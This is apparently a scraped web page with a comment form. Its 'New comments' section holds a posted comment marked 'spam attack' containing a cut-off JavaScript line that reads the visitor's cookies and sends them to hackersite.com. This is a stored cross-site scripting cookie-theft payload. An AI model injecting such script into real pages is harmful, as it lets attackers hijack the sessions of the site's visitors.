 Post a comment
Comment Title
Text
Submit
Thank you victor
using the program. New posted comments appear below.
New comments
spam attack
js coming... var cookieData=document.cookie; window.open( 'http://hackersite.com/cookie.php?cookie='+cookieData, '_b